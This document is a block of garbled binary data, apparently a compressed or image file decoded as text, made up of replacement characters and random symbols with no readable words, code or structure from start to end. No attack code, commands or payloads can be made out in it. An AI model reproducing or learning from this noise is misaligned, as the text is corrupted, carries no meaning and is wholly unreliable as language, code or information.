���<3� ^�>����<I��Y3\q�X0%��l&����tE�;�!�ڈ�	4�s��MY�i���ïK�tǋ<A�p	`���� F�	����	L-����"P6�68�:t��O�ö5���M�1�8aAp0���@�C�L�����Pb=O��KA\޳P�"��P> �\K�7j%�Ty7!�P#�?�7���ULr����m~@�u�a���}�@��cv]������˚.�Uj�����)�23�MB��p�(-�ٞ��LwQ�/$�͑���e@��9�}d�ː	����Ã�l-i��h���ك=��^�O?=�ZGp��S���ʻ��c���C�`�[��KP�>� 6��C9+f	����̳<9��b�`���
�`G�O��OP0�EX�F0�2��0wCA�U�D�@O�LP��"f�K����0H���0 N�T��J�D;��yK>%V��&�	`K�NM��6 U0��?��v�!�c���h>���H�+�x���! ���^�I�OH����l�S"��@�j�L=&���T�* ����ɎS�ӫ6X��:�
�r���ճs�d������ e�&6 e��C�T>�5���c(�
 H����kI����d˯��`�/_V�����Q �a69�`XN��te�����1t'3,�-( �.�0C@|0�#��[���0��<�)+H�b�	ΰ{�]\�L�p*i�y�\p��l�D��S>�Jh� 4��L? �/�3 /cr���r�n�&�DȃDH<؄���(�+(�<0��]������ci�Qb�qIX��ב��fi���@�����	�4@ӻD������8Y6�0x�Q�5Ә��&�֪�Ah�g�d�Y�zS����j��-<E�cx��H0�Ŏ�h��K�B@<G���b �D����hs/�� \`#\s�h�eȅ_��/,?�\�`5t[W݂G( ���^��	����3aP3�a� ���ø�
U7;���֮��ǵ\Lt�W��#�Vl���7��U4$)�JEG�/H]�f׌�h�޳�����dBZ@9�<�N{ ��S���H��H«,�L�\�Q������؀-������-{�V��`����ӳ͌Z�~���a0 `-��d�q5�h:,��(w�
Zd� g�����Z�I�K<�k�y= �IG �N@)h+���([9�e���U./�S��ZHC�@�I��n�0�8s4���,��tPG9������}�=fe�I�N��Vx�Ƚ�l�m?7�A�~�VS������0�~h+P�2~�1�tM�n��n��49�R�?�V�{�*��y�,8ԙK����1j�@���@)h�
���W�$ ;�� '��1aQ���3	A&�F4˾��6Nu���]�v��3��k�vgZM�^������@�"Y@�Я <�G�
�<�M�����6��ţrW΅�S��I=��W6'�}e��Z�}�CI�]�/���D~V��q�l4���G��4�7��׮s;��I���!v���VA��ȱ\����y���
<�w�ha ���<��$��`"<�6���G��/���@�%�4h�T����}x���c%Ϡ�VyTcʾ2����2��Ŝ��+ӯ��2@�Ji%E�v������R��gu_U������*�\�f�Jr��hӞ���[�S��%i��A���(�AyG��(��y�/u7h6����J�1��U8V����\8r$�Q�B�UwBݩ$H�d��"�u�A"4�ҹ�*N�4�\���.$�P$H'	3МZ	�$��[$0Sތ����	�0��˧ƊEV��ϟ��{��GY�0�t� �k0���?��υ�h���?��?���!�� ������*�SƇL4щRdq�>/1`�%t��'�)L DB`	�9���&X8D�'m�aA��EQ���& �i���\q�U���?���!�2�!3�2�E���O??��Q�eRnU�]sUuX[9:֣R�#)�e�e��V�%�czԤe���r���= �U�Yz%&�bw�R�/�D&Yel�r�,�}v���@�iǔ��p�E��$�v2L-�e7�jÆ&�1ؖ�mm�:	jͥVu�QWn-� �u�F�v�H{ޅQ�녑�{x�W�|��~+r�����hZ�`�	f���`�~pa���b����a��)�#��6^��Fi�qO%��(L���@��ГW,�
-rԡ�8���F^bQF� ER2c^1Qh�R)]ˁ�3���E����O�a���&��]X�}�s*(ޔ�*�Y\a㧜�=���m��#���|��܅���Jy�R�b�;w��G�޺k���#i�n��p.|�2���[p�&�l�<g$�Y� �<�Zi'ROs˞���;����{�Z^a�Ȼ��`\A���\0�	��0�e)1��!��r�q��g�2�0�cʇ��"���C��:���e����P �HH"�0
R�M!��D&&a�:�3��GT���x*jg"SX1����`��$nR���m(k3\+&%����P���6�7JajT�{"��$)ƱiFIї��ŉ .,�"����<���G_\�*;l�Ul(�1v�+2`�W�Gg"�=
x��#\�� �PM$N��CB������a�!����sA�\�ڞ%� �́{�A�����g���𰏆�o�|Ę����]*�? �㤠 ��	z���!
aLc�P�@��J�C ���>D��ȈqGa�����]P��t��$�I��^���X|��+T�6��j��+�4BT@dld�����'�E(lS��D5��	1ow=�&)��'��1uE�CDZT�G�vҕ~�	W�� ���`�=^�����2Ґ2�XGc<�t$�E*�����wc�T� 
P���NU�3�FG5�0��g�}�a<�YD� �<먫\��%y⺝�4"_��k{
@�U��q��BnI��	�>�=X/��F��3��ְ�}(� ��e��
ݏC�3�?L6�~�(� �ЊP����HPp��K@��QP�Q�8���$#��`E��,|�S�h��D'��A�4��L�v�(���B	
G#�D&fT��iG�8��Ԥ_�S?�����)�(}o
��R�2�$�CMC�S6�V�X4���c�N3���o*�-�~���V�55���Mt��<����C�z�#�u���`�����l��h����z�+{�xD�3�3�i�<n����êϰ[1fc41�IV Y���*4!�Eٴ��6A�����r���61�G��S��	t�/~!H�~����S!Q��<�~1ja�Gh��9��"_H(OX��Pw����PN4�$P�B.�T�Z1�ȼ.Zi?�����c����ѫ�>�������V��Q��xPb��5(�H��)8��I��~'ɪ�A�͞�S��l�E���*ד�hG��$*���.�g�q���F�^�`7��c�]A<�10�	9@������LdJV�ˬ�9˿lr��-�S$ZWg��T��ˬp� @�� v�۟�l��g2���(7��6���RZ��k͵HpY��6�O�@�O��.%(&B`K!��X���F?�P��Ў:�39�=y�h|Ta'XO�=���@W��noh�,��NS  *Q	cxc��X�#���G`��f0�1�T� b4�������g3>��d��c�����p%��T�w��<h剡w��+@@���z��@��7��T���G��������S�2@�6��
E���3�<|g�C��wo{S�'�������Z���^��H~Q�A�O����`��WT�M�W�j����zu�n����M?Ӆ����5\եשA#TA
0��5`NT��N`N4�Nt]٥�z�����S�D���2X�T��lA� D�xFgK��β�A-O$0�5τA�uDUY�%][��R�m���d����G����uy�X����۽՛ޛ����}�cM̒1���im3y4�̖�H�a��t�)�VJ�V��Z�q��\�}x@���&�B `l����+t�p�H>�����I�0�_��Z��Y���Љ����}TP�ח���{a�,j�2�EH bD��.J@.��0 +` ^]٥H,l񈭨A'�`
��#��D������s�BV9VY�@���u�*Qc� �]�[w`��d�8����4�X���<���ђ?�a@�C%.H����)_�ġ�U$�l��LS�}H?�ᔅ��J�	���M�=l_�\"�\�A28��@◬ЌT"�ќ&�I�	�EP���u {�DکTڴ��)�|��􍚨!�,r�- >cJ�V�ML���W�P��/�"F�bO~>��1�HL��x�� 4~��!�5:�98�1�����$��@�2�m^(D����U�"`Nf;��:�U�5B�t@���.�z<����{d�ƞ���A�WS1=��CAf�O�d�hA���e9����G�ah	�qz��Y+���� }	��E��T��(�A�A#ח�
5�q��db�ڞ�����J�$�Q�ϥ���W�ER��e�}�'Ս��I�TR%O4 F0���veFhI�|e������$����6�Z����QF	hB$�B
�#���	D�	�h�|���VA^V��rϵEv��l��� !��c��㺩�h gv&��U���h���ǎ�� d�f@d)`��V����B���1 �mg]�e�V�]�� pZ�Fj�sv,jڗ�ڜ��F� yDL��LՌ�����p��D��D|���� ��Q���(��%���\��_HS�W��'Z���R%V���WnbE� ����l"�n� �N�vݩy�p� �̥-@�"l���`��O�FǷ8��8����G��(���%A�8n�;b^�H&*ŕ�u���^��+�ۺ���+?6����^Aj�[@bA�ji&D�=t����,��]d�)\�e��]ȖMYpR$�A_�����q�<g����TB $�ܙ���$�٢ND>a"ؘ'Gxb��'>}ɤ~���IϽg�5�PėQ�b�	��g�hVf%0~�W&�W���R-ՊM���$T��h1b2Z��� ��-�%,iZ��J��cjω�Ѵ1�b�ǵ��(Uvp�Syc����˸�w B]�X���h��gr�^啼jf���>��j��?J��+d��F�t���l,�\$�5l�Y���Vdxja��֡ %�yqz'Jy� M�5]�l��8��MbA?T�$��A�	�����~������z�}��{�!R�S�Z�)��(�qD^%�N��*(�rm�r��v�F���Zړ���[x��  ��^�8��uPU*O��tT؆-�8
�ₛn+w���躜؉�#��(���Z���p;i�u��^A)��ʞ�j��f�7DAY4,��4!�� @d�M��Bd�F�pF�i�!G�)�ա���E%�jэD���eW��*� �
�PwJ�$p�y~ّ�Q��J�oz���lJ]�+�QR*�U��W�ړ�"-f�(.��E�oX�*i�J�M`�MX(�z"�}R8�L�B0��WҲ�#( B�&��,6�#���0S�u ���	��=�0z���^�kt@onA�뽆���隮?,ЁHLl6H,�( o
_p��pޏ�s�q�:G1Ğ� m��BI��H����?�um���+`Ad�$l	p���� �T>yD>��z��O���.T,4!�����"����R�i�9�-�b��A-�`�&��$O���%��W��aL	�=�@0@�Tŭ$q�-��N,3۴��-�U��Q�}�P�Z��
s	�X5^�:�����GX/�2̽��&�+-���p�fB\sW|���HV�*�mbdD&\9C��L��!� 's�}��q|����s♊�$�$������1(��G�,��/�]"��iG���gk4|`Gwtխu%2�!�mk�r�YZ o0K_�L��r��[�VN{ �OG�� U-(H�t/�SU�5 5UMUB�c�(�B�XQ�]G�[������0 pC������5���-�&{�P�Z
/Y�J���d31�O����;����b�s����n>s�q]�z����ewI�TO��i{�Q64P4tCZ4���d��o��ԋ�k��G#�M�H��m/�̪�%V�4o���6ت%���]��M8 � 0���-��5($@�m%�&%L�S���;����2�����x��d!nU�w�����X�}:�6�ԛ���kR3�e�4�8�V0��2��`���_E����ю���.<k���ck����"�U�Z&WM~'�
��/|F�h�6�J4�{���{��y�oJQo��j<#�l#-�E�"/Z����. o�6p�"0��IG9؉-��Č��[@�\n9�N��t��T5���(����AvG[�m�TCxW��>�����H�����DO��(0��Gwԕ��k�����G����_�+5_�D:�v3(,��f��&����D��I85������8g��6Gp��tn�q��Q�@#p��D{�{��CS����νg�̸D-G����b<ǢM����ubH�H������}��bЃmV��B�tT���0��8���3B�a����J(�����J7���yy�U�B�ֹ��U�^���u����ū[+ ��R�h<��|�ս*���5k�&�B:(@�힃�����'����L��V�'_G:�`�W�/#�|UJ ���}wN6����8zŸzB�h��S҇�i'���V�gh{}������w��H�4nWAЫ��ė*_	�R%�A��K�"�~'�3��?{����"Eʾ}5�x��.JcXFrY�� Hc��5�E�m����ECA��	j�c �t��̘�S��������$ d��Q-@cɎ�
6�#�a
<*�N:s1u�0/�Gs���sp`��\���1X�h��@
�,�cpy� Bkp���C?~����4?��6����ҥC���6?-�1�HQK����h).
#�U�}1X�_�~X�a���?�Q�:E�t��_U�X&z�򯮷��^����+��^��tZ*���_��~K/=|&�'���C0
|���A戛��*���	:Ƞ/�#n�
�0"'�b���1�;)�}���(�H@�i��N�)�1fŦ�����-�j����)�-�b�Ǧ�������J*3��n��r�F�8���J��6�j�:�G���˯�� F�+����� �S�M�F(��22[��X� �h��La�e[7���M7�p+�7���U#b.A��B�r�>�0���O��&����3�������<�"��K�:V��ϼk<ZWl����\�m�A��P�R���d�p^%����6j�#�D���=F C��Z���A)�hJ���vJ )P(�槠
�'��ҪH	R�C���d����d�F�c�4�b��4�j�-8{��.��̀�#�>3L�}�S��8R`����Q֨��g6�����V>��T�>�Ƕ�hU7P�Ö[K�'փ�@NB�A𤥎�(��U:u�O��'��Xi囏r���V������%X�&o0�p�+7\t���^
!�P�o�=^�F��D�,ZqE~�)�)����������Hf�)b$����&�:�bc����c��:��Wn�,�jf�g�k����Y���SN:���~<�zP���1���0Df��� lj+��P��6�a��>��Q�f6�an��Q$4�U��5!F�
A�s��́�\�1�}7@.�<�������G<�Z����j-�t��b�DGE��U)W�&��խk^�[N������K4��H�����kF5��l�	hIH��	��J�bz��Cj��plX�#��=G
�,N��TV�.���PS[Ї�G�~njS\䒗���h����ƴ�,M1XC%s5�`�2\�@	`)ь���Mk@��rpT�iۘ�~�s����0�*1�8U�!o��pڬ83�9��g@�і�*gD�d�>�K�O��zF�tʧ� o�Kugl]�H/x��ob���LT���ElIH��5�ͱ��E!����@�GD��H簈9la�Y�Ē�0h�'{�#1��x�,Z��Y�R���,f�h�Pӂ����L���)����OOQ�D��Դ��CO���&h)0*�5XäP)�f4��lBXSmi� 3׆V�Ǆز����PZ�b��}Nx�����p�3gu����P�D<"��C�D�?���g��DQ>���,:�@��"w�e0��3h�#[���[����8Q�0 5�A�vЉYԤa?Z�H:R�DLb���Q�ҕ���'=y$�����N�
Wt⤢,�,23��b&3�f2�h:�'Ð��!/M��]�����R1��Ӯ���YN&��I`.�F�L�5���hv㶸�u��Q&]�9»�fnw��k��ByG�@Ê��Ƨ��>�]	k��U�{F�������k=5���n�t	m���:����к$Ä��]�Ы*����5��GD�+�d��q� $�,�͆tJM��$)E+E�R`�E %�M*@O9S�f{��s&�ɚ�4���P'}���i�h����kʡ�O�)E���4�*i�-+C�,0��v�<�����R�t�?��������+�L1����5+�'w�)
4����-�pN��.�Ox�������Ln��x��z'�����XҚ[h�(�fq��ŷ>IW�j8Z4Ζ14[
4"��F�ͯ���jkX�IF  2b�($�Dg����	�>���=����s�K��0��Y�[��-���[Դ���ɓ�N�Q;'T&MԲ0U[U,l��x���F�X�u����.e���ט62;�ޓs�#�bN��r��8Aw4��P.g��5�#�[E�y�խ�ǎ�Z��� ��t��D��&��%(��e��˕���pB�1��Dopt�֌�|�Q��[;F`<;�d�K@z2����k)O�2H��T�=)y������[*\�`󟁒��\�}�4_�.�h T԰0�Q��鉑-x���Z���Bk�&a����#����a�i5Te���� ��@�.8�9h��C�m�\Lp�M����ZvL[O���@��������jA�F�2o;��[��NGuXǋ�B]\��0D"��"V�z�_bD�f�xjO���,��f��Pf
s�+� ��/Jv�u�&VJz��c��+>&
�}x��nn}x.�H�}:� ���梾�����N� V�c1���P�#�2���e3l�v�چ���mR�"��@\:,� B9F�
$���A�`0���C�C!���ƾ�Ƽ-��r~��6G:��mZK@�	�4�Z�LgAL]�"��JoV�h�����ʀE<�_����p �$a�d)zDHx���>N�����r�z$湚���� ɤ�
�D�-�}�L��n��*r/�"N��Ġ�#9Ri�G��_%���Q�k�ր Lc;�6�im "��� vr�T�f�\�V���(���2Q�]1�'A'P�&��$�;2A}��8�+�����-;̣<���.�C��@��Z�����ɴ@k�ąD$�`V�,����h�tg[�_����p � 4�c�)�pjaG�j����b��~��K���'�����cJ�c^
6]
{`���nsM6���$~�~���"��7��##1�������/�P3��&E$�4j��omp2$�Lq���.(����=�R)W�(�R�� *��*� �~�A�#t����i�,�H�R0AG0@���t��@��\2�-q�?����e���/s���nPg�����2��`xp��aZ�)@ahB
O�a6�$:f�4�Q�V�3Y��аY!���!1�f����NM�$g*2��~�ĩ�*#�$��#�S�j�&j6�1�jl�Qh�������@��<1R��`�г=�s=���(�2P>Y��>�&!?�M?kh� -�C? �:�M�qB�>�l[>g[p��ȴ�.q(�\մtP/S�����Ш?T�E���dD�"�K(�%�L���,:A:��lA:a���A���3O�z�u���"�5�M̄�䫓jK9�}�N��^�$�5�F�1�n�`�a��M�s
R��ֲ�N;����R�O��b)�PQ�3��Q�_1R��&����V���T9u@��=n(��-K�����/E�D/��D��r�D�N�ː�Ӆ�M�hB4O��QM����jK`p����zl��X+�L�Av@$�Z/��u�I�'pb�B\���kI��I���]�^�4gt�-�J.��^�_�5LA�#�o�N�~G:��%��&e&�
��`O��>0P�Scۓc�(5��c�2d�Q]q��.��+������r��iS��+?U�%Y�[$�h��?��b�^d;���f��P�uUWs�V �BO$#�q�~KF��$����« ��(n�Yq�(ڬd!F }{���.�Gq��&���HꏴP�Io��� ���]̈́肎���Pq�N�q�s1�s� �Pcռ��� ��R< �vT<�OW,Uc��ؓ�V�P1`=��(� =_WvKWd�s>%�ټcC�Û<U�,�S=GT�x��i,��<��7���L�B��t�cC�h���D��*�ʺ(D�Ƞ�(w���4�#
h�@x�l��a�"�b)�bY�Ѥ� v`�`<�����/�|t����
x�X
��v5�k�4f�UJo�!i-�+�lfӾo�駃�U1��#���*��`# �0��3��A��t�0�P�t-�cs�(�wu� �U�c��t�u��Q�d��ŜXV�?��x�-#8�=�9?��:'s<�ڒn�e\���	�dC��A,�[�e8�����V���{)�:�W+c�w�`� f�ºi�q���"�1�  ء�����l�G��;��kB�I�����պrѸ�L��|�@-�:��U�zf8�n.赖7�bI�l9�f�ji��o�+Jk��/��tbGW�ن[c��۳��9c�t�:���)p�������G��5��i��T4��@ ��h-4qd��%.)�Ɍ��`�i!"V�䘡jB�	#^x�U�p��!0�K4ic�L)��c(AD` ��F����@�Y�4�d��DӦo������<Z��+�O7��猺M~�3K�GK�$7Dm1r�jJxj)�^%qikH;�Oǳda�)U�Q1V�O�=q�u�sQ�Ү�>o�&peoE����L��@}1g?��u�T�y� �\�l�BGz�������R��Ҍ>{D��v�n�q"���e��`�J���`=F+hB���B�FD��`� �5�����cZ��vz�kj�C.&d��5+ȕ\�⨰�gn#�����T��a��TLGM1ֿJXM2Px�33j@Pt%vp��J���\�s���(��G6�.owŜ������BGW�Cx?U��9[�x��"�"T@�#���ίE�-�0�n���ט.;tW�%8����([J�#ȗF��n�0� A-��'iΐ'�@4�1s�`
�}
�\�-����u�1��Y�&���!��|N�)�!�t�g�"c8����<_�Ov$eP�d�j�
2���.��f>t��O�����[�z�U����kWL�S��:{��C��>z�??pS�^���TΞʱK�Uˊ��@�	]��\�H��D��D��	ꍃ�W?�5L[$s�p�~!J���gЋl��%aj`� �ý��ͽ�A��m5�}��!ƣ;����%�n����ϥ��-���|/: ��K����{�w�̻P��O
,�ԔjȖR�2�N[�!L1�g��!��S���K>�U�uO7PW�Qgw>��b^�/p9n��Cԉ>f�ͲV=[ �:��4[,O�N(��ū7<�?�E�A�:ą��ݟ�,�����]�e�ˌ�U�Ǉ*� A�-[@���`KJ'd��a��0S�L��hP�< �i��̙�K�]�UҜ9�(�t�2��c��Ɍ9�@9�Y4�@�a�Fh�L���NT�R;�ɗ!C��[�l�*FL��b���b�+��d���@��ep���}�}�2	ͤ/h�=�&�?~ˑ�J�C�S��͛�����C�Kˉ%�O,?�8�N,��(Q_�����J&|Q���R��,Z������Z�^)�׏9��������~ܻW�]K���Ǐ��}<�����F>��~�ߣ�����{����}��C`o�hp�S�6��y��s�#E���3E5x0�3Ԥ��#N�с@[,b�"-22�S�E�a�F�1��tQ�G�xc�&��p�2����,��D�B0��cX���%0ǖ	|F�[5&AE��T�M5Ett�TUt�V[ep�WamB�WW��'1z��EYn)�s͵�^xe�@?|��aUq)m�%&�b~�F�d�i��aF�f��q�d���Z��q�����m���n�	}���u�Ew\vkQv�^7�z�A'u�]מwZ�G}�w�{�'߄��'�~�����)H�n��෼U�`��g�y�F���sav��8 ��L͉ &-B1A	�		#�QÍZDQD<��F]���#I�I���0���K0]	J�+�2Ɩ[��@#�%&Rc��&SQ9�T�V`��H��e��'Yf�U�&X�uE�RȕW�H�@�L�+m��Jn���W����h���Yg�a�g��V�+���k��J��ӆin�1�\�i1�q�-'x�1繲٩睶�5��+�����w�vK�|��x��[|�����O^�~�~�.�۶^z��H��2С��2bMcҁ��ȔBcH��{\��oQ"9Z��=°!;���%��A��"I'LB2����g��p���a����0�Dj2њ��9�iN���:����)P]�B�Ȳ	�QY���b�J� �+���z��W�qa�?��S��۩�x�Q	�U�z�fŉ��JhДm�&9��+8��?���
}My�]v�U�̇t�)��tP�չ�;ǳ]���.p�']��O~��Gt�7�����%��K\~�S����9s����!ܢz���0!���(��r�)|�|�BFv� �~D�� ,���f�r�KT�A
�%�KF�Q�f�GP��Q� Ԣ�A�h3W1̒���p�Ă=���@Q��K�f()�Ч\޺W��O�2�Bb��ƪ�0�U�zjE?(�VTl\ahS���kA��ϳ�R
�A:��v��,j�1��:#�H�Z:6®���gK����Ň_��O!�U�屦<%�<�E�
	C��� XT�� S%V���;�j�ʊ�#x@_+�����dj�HH.q�J��.�D' @*�d���|2�/U��jZJS�jAj�	Nؔ�'&k���W����E/��G��|��;�]�ރ�.&2���i3�$4p�ZUAO#N�b���"'���K��6��bL��9�A�dT�L�,keK�%��JW���>=-��h�<�h�=�#%4���5���[����R����� �5��ai�
S���-<bEc@�R#;��|�ӪW��6������a[�b���$�щ�@�&,��/<LW���E�J���b��!�Jc�T��r�j[�	��MAqM�_!�=��!��%���'w� 0�8�9k���&1	�D�4��+#�%�j��=hk����޶�V�n~��y:��GF7�QΝN9��s�sR����")��H��ڮ[��Va��@�k\��M�����\����a����גG�^	fѰ|����A�0�"�#0W	l<pGS��,�.�$g=DIЊ�K ���0d@�pih$6J�̣�5�kzJ�_��l�ij[AKcy�Mow�,@V'e�, ��csR�,���/Q�Ԕ%SeͰV�[�@[�D�Ɗ1a�bs{�K�Aj���B(�r���;�sQJ:vǤG^q^�ǐK׎�͖EY��G��AP�d�HGϧ!��FTKb2a��}�=��x� A�\�|��*���><$"�S��5��.8�!��%�vD� F���+���C�R#�B��]P(&*���&ϩN\��7�9No�P���0d��Qoit6:�2�c��<s�-V�x�r�D�O,��߬�7%p��������,75��o|�s0/�0:kYύ.r4.�4R��(�.��蔏\��%���;�z�g[�6�}h
�G�1����$7�<�F��S@i�D�� ���\�X��teW%֒����-:!� 	� Xv�l��K���vp�v��%Q� $�G#X�v�J�A āܖ���Ezp$(xxdh�(�r6�Wb1(��	e o�P��F�1>Xe�4�[�*��z��

5EU�8�9gF<Gg�q{mv,fT!uvi�|m0��h�g�Ⅾ�RЅ<G:��|"w^�.�.��})ER�a��^R	�d0_i tڃ~
��_���ta]U>]�>�d���]@Fr�	��V�p�� 	������	d�@AA1wKs�w&bAQ���whax�$(�%X��36��(u1C���xx�F�{x��<���* w���D�r�\����8_�z�R �C,mt{�:�QR���lF-�!|[H-�k������q�Gg��ӱr�}��r�7!@r*�.ǷqB�Y�c�^�i�U_�TDwjր
�a#+	2x QG�������`�'�V;Y;��pa.���v+�3	������wK��Da@2�m���9�[ɕ[�UW`�YgSY�2Cӌɀhyhix�7\Q e~@ezs�z�y����D�vzMt�[�Rp��+��E2ő�A,�0\��9�W,���a�tF굅���E7����]�H|��q�Yr�R�b|$Il�F30�^S =� �@�F"B'�	�
8pU��J72�u��v�J�l  �x$� l��Vh�V��v�y%2�3��_{Uml�wXSQXB�F�9�Ę]�� a96��R̓R kP'x�wNQ�B��7�U�a��z�z������E��P9�� j&â�� ��f\��Ƃ�a8|�:/Z,'�/�g�Yq5J���kD���p�-&r��gҌ�d��#j���@	� d�t��KWk���A��3�9��@2�i:i�ڙa�L/�%qJ�EQ1ͦ�.�RIB'�)'t'�I�[y`p��������B�!j>P�U\E�Pg� �0D��)���w)��e���MtP�����[��g�p�\^T�XX�k!g'�hR��9�i\�w���q�	��ssX���8R����i�+gi�{�E�<��P~O�_�:U"p6@%0X����aT�J_eu�*=�#��#����������؀,1tU���
A1?A	$f"T1X1vmU�V��ؕ\����`�� �u�6�*��>��x��_Y	Z���1���ꗯ��j��w�����)���({����(�&F�FW��j�6���hR7�n%�n�J��y\��gh�|�%�:j�W�Ҵ��<��V��Л��	{�=A��P皮�ʮY��Au��UWu�Skez 
��n�lu��	�ʀ�	U+r��	�n�Aprm.�w�zXk�` ���V�|�!E�!v ���U` ux��z��@��)����)��4���z�����0�Q
���ft�f�H��˽�z�S����fX���&��1z� s�����g�Y:o�9�i�A0C�!� ��@_NU�
�t�6p�j`�S���>=��Y��J3�>�`� P�`/�l�2k�?�01�Q��0�vk�-�%@tOa��01&Ri�����˺��n�{0���:uL�W�?�A4ŶR+1����k�Z5�ťq8�0>�`fA� �Gđ�r�ĵ�R��P��&
yy�p�}��[�T���k�w�̥�3�}�q�g����<kPk��p{_#ٸ�0
�ډ�@�Pl�0)��x0�������lP��V� ��Ơ?��&<��)<�+��7�a�i�QÄUM�R�4S�ASg�����y�J�46i�6�>y���c>~����)��Y�ş��;���*Ϋ��x�Y�]�n��#�V���&�f��w���,�"����s�LѴi��l�i�,��|�q'e�bo�^k�0 0ᚰ�@�|K6�	˰��%  �l�*��l�y =� @�`���;��6`��Lżv���a�`cP+����"7L�L#�k�3�IS������`0�C\nc3d�y�``��ܻ����8�����0	�Q�0��j��J87�Jp��z�[� Q��F�Fb����m�[�ڔD�{�ڭm�����-�Fj�,�M��IehiҾ�� c��cI�̶%p	��0O�"���P,՚P�P�@ ��?m���ሂ[uy�H�fZ2�����	�0���ƀӷ`տ�`�p5 WN2*�32���&p�9&QY����l�`��5P�-D6��`�>�έ�W�U0�Z��PR�ض2�1�83��\�Ż�>�+���ȑ��ڎ$�Y����Q��HK����1��I���͌L��f���G��N��́��
:y���: j�$�"�ɞ,ư�`�@���?����}+�����m2jPdp	��� T�$&�	�PlO�aV�����g3���X2��iJ4�&/�zJV�I��ਜ਼��L�V�������"�ݬ�� �-k)57���h@؁�8��
K�����L�2.� 3���֞h��� �XQ�I�����m
{x�
������<h����Q�-���T���>�=���.�+]@%|)��Gqb�`I	s%ps�0E7�c�
x�jV��VZ5��zk��}����y���C� !暓�VM2�<��Ȁ��x��)L�	�@�͔��&P��@P/�oB�^�.������� -�(�����뷾���n��X7j�녡�R4ϭ1�J8���K���?K�]��+uhgn4Ǧ-�3xy܋��n�C�sM��R�<�<0x�T~�h���30��Q����^�^����_����o�7Ɉ�s��O�0"0�<��� �l��`o!����|����.=$���?����'p
xAol� ��3��&��f�����ـv��P�ާt��Ll���� �O�
H!��`ʚ<��(P����Id_V7�c�/J��UL~A���4*Ѽ�&&?49����O,?~����J�P�m���9��K�(E12i�T|Z�h��şV,��j5�՟Yƚ���X�^ɦM�nܹr�J)kW�=���J�k��ٽ~�	lo/_���>�|���b�֥˶����6s���3?-�9��g:4��l��'e߾�V� 5�s��C�4+W� ����1e��{��W��b�{�� Md��E�����lI��	�_�fպɅ���GI)��NrP�Br)�H@e�-0A����G�#�0:�0DE�H$�t�(Q+aQ �ʂ�}h衇�(�D��'�?��B$!�����p�QXb
&�dr%���r�'9�"j���D
)4�bJ	��ȏ�*ͫ��bӭ��"��7Ӓ��������1��R,�Ų����D�\L1D42I!#�������6�TS�6+ôLY[�2�d�m�)�5���9��K1��r���XJp�a��� ����b�`�X6�(�2��Ćep�g�Z\�g���a�)dH $�a�b�d�N�� ���H� eBL,�C/��; �DG�-��؇ j���@ �cl*R$�(z$�d������@�%Ub�ɥ8����n�I'*�L*��L�����*��Ҋ��S��2��:�R�O��ĳ�Ǵ^,Q�N-�/@�x�QA����+ �gm���T�J!����.m�S�6�'T�����2L�m��5���62����Z:A��n��w���2��#����f���t�E7oZM`�J���\:��>h�[Бq,�]����B�����+�w�d�@����0
�0�Q�D=�^E�xq ��� ��ca��"E��'�P=�ѳ���Ȓ:b�P�$΄&�ΐr%.�l1�(�0�2Ee#Z���Ҥ&6i�Mrʂe,��8�5y�d�(�8�5b����&؀0k�u��S��~��Bl�&*�~��a��ֶ��ej�ʔi�L�-S��^�X8U��!���,7�\\���"���伣l��%B��tn5B��þѱ��,nq[@��C��e�Y@��b�r!�u�@@D��sYp��)��$��1�aУ�.�=�C*���������`�5����0>���)b
��[@������J6r��(ɚ.A��ԥ/)�g9�ٗ�	��B�T����h*+lY�W�b���P.d��Y��'�T�Q��K��� �憀�a2P%; t����c3Q�2t��QLA��D"&J���=�v)�qfp'5@kF�7��p�:uF@g@À�%$gN��d��:+;��c�J���FZj0�lЋK����Fq��Y��� F��7�\Ò�1P!dY���;p�'!��<e�R�!:<�Cֳ������
V�`
�)(�]�B%>хO|B�������pv5��_����,I-�f_R�N�9K��(���L*��BU�$�x���-�nY�B�}��O5THҶ15(D�a��<T�/}�l���b���I�D�8^�u�m�)�HZ��Lp,mM��T�!�!�-fq�N�����2*�S�a<��W���x t��,��؅�!��ҩ-ғ�1�rs�j��Ӊâ����c��@.n�\�� �9���B���?�`Q0m�ra�XQ�ࢂ$!(�'*1�J�ʊ���ڂ��(����_ʨBM��I1{�R~�����J����r��e�D�`K��6�I<Kծf��)J,[4sЍ6����.�J]�z����4�gs�LW��Q��즧���o&��m���E���1X��v9��!���e$g9��E(�@�U��5��a2H�j��,�p�v���C��s.uK��E#�0(��i1\���O@^{<���a �+IԽXZA�P�b`�0���r%�AeE�!�Z�"KY�e��(�I�I\�Ԏs�2y3'�,N�K0IJ�JTr�[-�I5�t�=%7{�S(�p�P�]T����;������4m6�����r�ҍ�<\�p{�մ�RR�&�b�b��­��`�#Mg��NGr�pr��P ��Ē���{�atтp�4��[�q��4�=�Z��\:з�}�B8���z�b�[y"x��	�![8%0ѡ��;�r�m"6S ��	�� jP��^	y`���لW�/���*B���L�%�6f��8�&�����,�:�V�~�ӃZq����V����5 ^d�QB�4��u)�tڨ��Q@�{:ڰ�؇��x��$��["�����
ຶȢ͸�B���+`��B��q][�^[#c��P�:2��� �����h6i�jфA��ɻ���a��:�hpGR��X7����@ADH�)��˫Þ�y؃�0��D��<0&)0 �0�]��>��[�X5�p������ce3�؟��&�˸ :��A-��>�! k"�%)����
��������
!�����y8Ek�P�����z4K�?��)PY�EZT�C��8��0P�_���EU�E�(�N"&�Q#5�g��K̸��Z0�)�(�`(��p;�@��5iP��#��::�����A��2�  �*���r��$����0#���`���B�A)�\���A�ۂ��C1�����<�64��3 X腓�C  :{H��:�`&�P��Ӕ��
��&�?ID�G�$�1�>;˸��IO��?���B.�[F� �b�z*��:L�X����S@]T��9�����A+X<K�TK�K`��b|5�R"�ɲJY!��<�fԋ�)�a� �K�q�`�4z� [i��`#$�� �{� +@�5g�c��������Lz����Z���:���N�������lK��ѱS������2E ��Q��hÂ��}X »�^��^X�%�C���{Ŷ�I��
�-��8�I@�1�I�G��3t�8|`�LMd�A������P����T��?PӨ�K���ųd�UA��/ZK�m����	AM�c���"l�E�î�[��)�4 ��U���"�^��[``1jI����Ȕ\@`C���=���<���%�G܈��J��
�w�MQj;��ZD ��1H�b �M�l�9��Ӄ�1���"�0�9·Q2\I� ���K�t(TX`�����K���2��L��I�C�E\D�l	x	��ԗ�T	�3�C�4	u�OI;9IB!�t��d��� jţK��;�Y�����;���a�P�P�� /rb=6���h�֌�"`-K�Q�W���U!��˴pQ�"�����z)QV��N(�
